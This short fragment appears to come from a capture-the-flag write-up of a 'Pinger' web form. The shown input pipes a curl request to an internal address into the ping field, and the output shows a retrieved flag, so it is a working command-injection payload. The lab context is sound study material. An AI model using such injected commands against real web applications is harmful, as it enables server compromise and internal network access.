 Pinger
Make your ping request: 1.1.1.1 | curl 172.22.0.2/.de show
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 42 100 42 0 0 3230 0 --:--:-- --:--:-- --:--:-- 3500
Flag is: f8404cc6244e930ced3ee0107aef968b